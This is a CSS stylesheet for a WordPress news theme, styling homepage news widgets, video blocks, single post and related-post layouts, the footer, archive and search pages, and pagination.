.news-highlight {
    text-align: center;
}

.news-highlight span {
    display: inline-block;
    padding: 10px;
    font-size: 18px;
    font-weight: 500;
    background: #00000057;
    color: #fff;
}

.home_breaker_news  .news-section {
    text-align: center;
}

.author-time.home {
    display: inline-flex;
    justify-content: center;
    flex-direction: row;
    font-size: 15px;
    color: #0000007d;
    font-weight: 600;
    margin: 10px 0;
}

.breaker-author {
    display: flex;
    align-items: center;
    justify-content: center;
}

.breaker-author .author-wrapper {
    margin-left: 10px;
}

.author-time.home .time-diff-wrapper {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-left: 20px;
}

.author-time.home .time-diff-wrapper p {
    margin: 0;
    margin-left: 10px;
}

.author-time.home .author-img-wrapper img {
    width: 30px;
    height: 30px;
}

.breaker-news-summary p {
    margin: 5px 0;
    font-size: 20px;
    line-height: 1.8;
}

/**
 * CSS for 3 ESN: Big Thumb Small List with Side Section Widget
 */
.big-thumb-small-list-wrapper {
    grid-gap: 30px;
}

.big-thumb-list {
    grid-gap: 30px;
}

.big-thumb-section .big-thumb-img-wrap {
    width: 100%;
    height: 400px;
}

.big-thumb-section .big-thumb-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.big-thumb-section {
    background: #cccccca3;
}

.big-thumb-title-wrap {
    padding: 20px;
    padding-bottom: 0;
}

.big-thumb-news-summary {
    padding: 0 20px;
}

.big-thumb-title-wrap {
    font-size: 25px;
}

.big-thumb-title-wrap a {
    color: #000000b3;
}

.author-time.home.diff .time-diff-wrapper {
    margin: 0;
}

.big-thumb-list .list-news-rest:first-of-type {
    grid-template-columns: 1fr;
}

.big-thumb-list .list-news-rest:first-of-type .list-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.big-thumb-list .list-news-rest:first-of-type .news-title {
    font-size: 20px;
}

.list-news-rest {
    margin-bottom: 23px;
    grid-template-columns: auto 1fr;
}

.list-news-rest:last-of-type {
    margin-bottom: 0;
}

.list-news-img-wrap {
    width: 90px;
    height: 70px;
}

.list-news-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.big-thumb-list .list-news-rest:first-of-type .list-news-img-wrap {
    width: 100%;
    height: 200px;
}

.side-list-news-rest {
    margin-bottom: 10px;
}

.side-list-news-summary p {
    margin: 5px 0 0 0;
    font-size: 15px;
}


/**
 * CSS for 5 ESN: Big Thumb Above, Three Small Thumb Below with Side Ads Widget
 */

.big-thumb-above-small-thumb-wrapper {
    grid-gap: 30px;
}

.big-thumb-above-small-thumb  .big-thumb-img-wrap {
    height: 300px;
}

.big-thumb-above-small-thumb .big-thumb-news-summary {
    padding: 0;
    font-size: 18px;
}

.big-thumb-above-small-thumb {
    grid-template-columns: 1fr;
}

.three-thumb-news-img-wrap {
    width: 100%;
    height: 200px;
    overflow: hidden;
}

.three-thumb-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.three-title-content-wrap {
    padding: 10px;
    text-align: left;
}

.big-thumb-above-small-thumb .big-thumb-section {
    background: var(--pcolor);
    color: #fff;
}

.big-thumb-above-small-thumb .big-thumb-title-wrap a {
    color: #ffffffed;
}

.big-thumb-above-small-thumb .author-time.home {
    color: #fff;
}

/**
 * CSS for 6 ESN: Blog News Horizontal Widget
 */

.blog-thumb-news {
    background: #01609812;
    padding: 10px 0 0 0;
}

.blog-img-wrap {
    height: 145px;
    width: 145px;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    margin: 0 auto;
}

.blog-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: fill;
}

.blog-title-wrap {
    text-align: center;
    padding: 10px;
}

.blog-thumb-section {
    border-bottom: solid 1px #01609838;
    margin-bottom: 20px;
}

.blog-thumb-section:last-of-type {
    margin: 0;
}

.blog-title-wrap .author-time.home {
    color: var(--pcolor);
}

.blog-author{
    position: relative;
}

.blog-author::before {
    content: '\f007';
    position: absolute;
    left: -10px;
    top: -1px;
    margin-right: 10px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 700;
}

/**
 * CSS for 7 ESN: Three Column News Widget
 */
.three-column-wrapper {
    grid-gap: 30px;
}

.two-col-big-img-wrap {
    width: 100%;
    height: 250px;
    overflow: hidden;
}

.two-col-big-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.main-big-thumb-three-col .news-title {
    padding: 10px;
    text-align: center;
    font-size: 20px;
    min-height: 90px;
    background: #eee;
}

.main-big-thumb-three-col .news-title a {
    color: #454545;
}

.two-col-news-wrapper .list-news-section-wrapper {
    padding: 20px;
    background: #eeeeeea6;
}

.two-col-news-wrapper .list-news-rest::after {
    content: '';
    width: 70%;
    height: 1px;
    background: #0c0c0c12;
    grid-column: span 2;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.two-col-news-wrapper .list-news-rest {
    position: relative;
    margin-bottom: 15px;
}

.two-col-news-wrapper .list-news-title-content-wrap {
    grid-column: span 2;
}

.two-col-news-wrapper .list-news-title-content-wrap .news-title {
    min-height: 50px;
}

.two-col-news-wrapper .list-news-rest .title {
    text-align: center;
}

/**
 * 8 ESN: Three Grid Style News Widget
 */

.three_grid_news .three-thumb-news-img-wrap {
    height: 220px;
}

.three-grid-thumb-wrapper {
    row-gap: 20px;
    column-gap: 30px;
}

.three_grid_news .three-title-content-wrap .news-title {
    font-size: 20px;
}

.three_grid_news .three-title-content-wrap {
    padding: 10px;
    background: #eeeeee66;
}

.author-time.other .time-diff-wrapper {
    margin-left: 0;
    color: var(--pcolor);
}

.three_grid_news .news-title {
    min-height: 60px;
}

.three_grid_news .big-thumb-news-summary {
    padding: 0;
    border-top: solid 1px #ccc;
    padding-top: 10px;
}

.three_grid_news .big-thumb-news-summary p {
    margin: 0;
}

/**
 * 9 ESN: Video News Widget
 */
.main-video-news-wrapper {
    background: #313335;
    padding: 30px 0;
}

.video_news_section .widget-title a {
    color: #fff;
}

.video-list-news-rest {
    grid-template-columns: 1fr;
    position: relative;
}

.video-list-news-section-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
}

.video-big-thumb-section {
    position: relative;
}

.video-big-thumb-img-wrap {
    height: 425px;
    overflow: hidden;
}

.video-big-thumb-title-wrap {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: 10px;
}

.video-big-thumb-title-wrap .title {
    height: 80px;
    overflow: hidden;
}

.video-big-thumb-title-wrap .title a {
    font-size: 25px;
    color: #fff;
}

.video-big-thumb-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.video-list-news-title-content-wrap {
    position: absolute;
    bottom: 0;
    padding: 10px;
    text-align: center;
    width: 100%;
}

.video-news-img-wrap {
    height: 205px;
    overflow: hidden;
}

.video-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.video-list-news-title-content-wrap a {
    color: #fff;
}

.video-big-thumb-img-wrap::before {
    content: '';
    height: 100%;
    width: 100%;
    background: #0000006e;
    display: block;
    position: absolute;
}

.video-big-thumb-img-wrap::after {
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    color: #016098c4;
    font-size: 65px;
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 32%;
    left: 40%;
    border-radius: 50%;
    height: 130px;
    width: 130px;
    padding-left: 45px;
    background: #ffffff7a;
    padding-top: 18px;
    font-weight: 700;
}

.video-big-thumb-section:hover>.video-big-thumb-img-wrap:before {
    background: #00000052;
}

.video-big-thumb-section:hover>.video-big-thumb-img-wrap:after {
    background: #ff9600b3;
    color: #ffffffe0;
}

.video-news-img-wrap::after {
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    color: #016098b8;
    font-size: 25px;
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 40%;
    left: 37%;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    padding-left: 16px;
    padding-top: 6px;
    background: #ffffffb3;
    font-weight: 700;
}

.video-news-img-wrap::before {
    content: '';
    height: 100%;
    width: 100%;
    background: #00000045;
    display: block;
    position: absolute;
}

.video-list-news-rest:hover>.video-news-img-wrap:after {
    background: #ff9600b3;
    color: #ffffffe0;
}

.video-list-news-rest:hover>.video-news-img-wrap:before {
    background: #0000002e;
}

/**
 * 10 ESN: Mini Big Thumb Small List with Side Section Widget
 */
.mini-big-thumb-section .mini-big-thumb-img-wrap {
    height: 270px;
}

.mini-big-thumb-list .mini-list-news-rest:first-of-type {
    grid-template-columns: auto 1fr;
}

.mini-big-thumb-list .mini-list-news-rest:first-of-type .list-news-img-wrap {
    height: 70px;
    width: 90px;
}

/**
 * CSS for Post Page / News Page
 */
.single-post .entry-header {
    margin-bottom: 20px;
}

p.news-subtitle {
    font-size: 25px;
    margin-bottom: 30px;
    font-weight: 500;
    color: #0000008a;
    font-style: italic;
}

.author-published-main-wrapper {
    display: flex;
    align-items: center;
    overflow: hidden;
}

.author-img-wrapper img {
    width: 40px;
    height: 40px;
    object-fit: cover;
    border-radius: 50%;
}

.author-pub-wrapper {
    display: grid;
    grid-template-columns: 1fr auto;
    grid-gap: 10px;
    margin-left: 10px;
    align-items: center;
}

.author-pub-wrapper .author-section {
    font-weight: 700;
}

.author-pub-wrapper .posted-on, .author-pub-wrapper .posted-on a {
    color: #828282;
    font-weight: 100;
    font-size: 14px;
}

.single-post .entry-meta {
    display: flex;
    justify-content: space-between;
    border-bottom: solid 1px #ccc;
}

.single-post .post-thumbnail img {
    width: 100%;
    height: auto;
}

.single-post .site-main article .entry-header {
    display: none;
}

.single-post .entry-content {
    font-size: 20px;
}

.single-post .entry-content {
    text-align: justify;
    margin: 0;
}

.single-post .site .primary-secondary-wrap {
    display: grid;
    grid-template-columns: 3fr 1fr;
    grid-gap: 30px;
}

ul.related-post-news-list {
    display: grid;
    grid-template-columns: 1fr;
    grid-gap: 10px;
    margin: 10px 0;
    padding: 0;
    list-style: none;
}

ul.related-post-news-list .widget-image {
    overflow: hidden;
    margin: 0;
}

ul.related-post-news-list .widget-image a {
    display: flex;
    width: 150px;
    height: 100%;
    max-height: 100px;
}

ul.related-post-news-list .widget-image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.related_post_wrapper {
    margin-bottom: 10px;
}

li.esn-related-post {
    text-align: center;
    background: #ffffff;
    box-shadow: 0px 0px 3px #cccccc82;
    display: grid;
    align-items: center;
    grid-template-columns: auto 1fr;
    grid-gap: 10px;
}

li.esn-related-post .featured-desc {
    padding: 5px;
    overflow: hidden;
}

li.esn-related-post .featured-desc .title {
    overflow: hidden;
    font-size: 20px;
    text-align: left;
}

.esn-related-post .author-img-wrapper {
    display: inline-flex;
}


/*
 * CSS For Footer Section
 */
.site-footer .item-box p {
    font-weight: 600;
    margin: 0;
}

.site-footer .item-box {
    margin-bottom: 10px;
    display: block;
}

.site-footer .item-box .description {
    display: block;
}

.site-footer-content-wrapper {
    grid-gap: 40px;
    padding: 40px 0;
    grid-template-columns: 1fr auto auto auto;
}

.site-footer {
    background: #016098;
    color: #d6d6d6;
    margin-top: 20px;
}

.footer-widget-title {
    font-size: 20px;
    color: #ffffff;
    position: relative;
    font-weight: 600;
    padding-left: 15px;
    margin-bottom: 10px;
}

.footer-widget-title::before {
    height: 70%;
    width: 5px;
    left: 0;
    background: var(--scolor);
    content: '';
    color: var(--scolor);
    display: block;
    top: 5px;
    position: absolute;
}

.footer-widget ul {
    padding: 0;
    margin: 0;
    display: grid;
    grid-template-columns: 1fr auto;
    column-gap: 20px;
}

.footer-widget ul li {
    list-style: none;
}

.footer-widget ul li a {
    color: inherit;
    font-weight: 500;
}

.footer-widget ul ul {
    display: none;
}

.footer-widget .menu-item-has-children::after {
    content: none;
}

.footer-widget ul li a:hover {
    color: #fff;
}

.site-info {
    background: #04466d;
    text-align: center;
    color: #fff;
    padding: 5px 0;
}

.site-info a {
    color: var(--scolor);
}

/**
 * CSS for Archive/Search Pages
 */
.archive .site-main,
.search .site-main {
    display: grid;
    flex-direction: column;
    margin: 20px 0;
}

.archive article,
.search article {
    display: grid;
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    margin: 0;
    border-bottom: solid 1px #ccc;
    padding: 10px 0;
}

.archive article .post-thumbnail,
.search article .post-thumbnail {
    width: 300px;
    height: 100%;
    overflow: hidden;
    max-height: 200px;
}

.archive article .post-thumbnail img,
.search article .post-thumbnail img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.archive article:hover,
.search article:hover {
    box-shadow: 0 0 10px #ccc;
}

.archive-title-summary-wrap {
    padding: 10px;
}

/**
 * CUSTOMIZING PAGE NAVIGATION ON SEARCH AND ARCHIVE PAGE
 */
.wp-pagenavi {
    text-align: left;
    padding: 20px 0;
    color: var(--pcolor);
}

.wp-pagenavi a:hover, .wp-pagenavi span.current{
    border-color: var(--scolor):
    color: var(--scolor);
    border: solid 1px var(--pcolor);
    background: var(--pcolor);
    color: #fff;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: 1px solid var(--scolor);
    color: var(--pcolor);
    padding: 4px 15px;
    display: inline-block;
}
